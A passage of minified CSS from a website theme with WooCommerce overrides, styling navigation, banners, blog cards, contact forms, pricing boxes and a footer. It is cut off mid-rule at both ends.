1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and (all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-lg-9{margin-bottom:72px}.mt-lg-9{margin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{-webkit-align-items:center;align-items:center}.master-navigation .logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:100%}@media (max-width: 444px){.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:flex-end;align-items:flex-end}}.master-navigation .navigation-wrap .navigation-burger{display:none;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:space-between;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:-webkit-flex;display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:none;font-weight:900;font-size:1em;line-height:30px;padding-bottom:0}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items:hover{color:#506690}}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/chevron-down.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:none;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%;font-weight:900;font-size:1em;line-height:27px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-webkit-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 444px){.master-navigation .navigation-wrap .primary-button{margin-top:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{-webkit-justify-content:flex-end;justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-webkit-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/icons/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:flex-end;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer{padding-bottom:112px}@media (max-width: 1000px){.master-footer{padding-bottom:48px}}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:-webkit-flex;display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/socialmedia-facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/socialmedia-twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:max-content;height:-webkit-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-webkit-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-webkit-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{-webkit-align-items:center;align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:-webkit-flex;display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;-webkit-justify-content:center;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:-webkit-flex;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}@media (max-width: 991px){.card__header{-webkit-justify-content:start;justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.box-text__content-box--flex-center{-webkit-align-items:center;align-items:center}.box-text__content-box--flex-center-vertical{-webkit-justify-content:center;justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:-webkit-flex;display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn .informations-slider__text{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow-left.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-webkit-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{-webkit-flex-flow:column;flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-webkit-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=style.css.map */


span.woocommerce-Price-amount.amount bdi {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
}

.page-template-default span.woocommerce-Price-amount.amount bdi {
    display: block;
    flex-flow: row-reverse;
    justify-content: flex-end;
}


.page-id-135  span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}

.page-id-136 span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}
.page-template-page-contact .headquarters__images::before{content:none;}
.sm-twitter {
    background: #16B9ED !important;
}

.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}

.headquarters__contact-details {
    color: #335eea;
}

.koszyk {
    height: 26px !important;
}

@media (max-width: 500px) {
    .koszyk {
        height: 18px !important;
    }
}

@media (max-width: 816px) {
    .cookie-notice-container {
        display: flex !important;
        flex-flow: column-reverse;
        height: 400px;
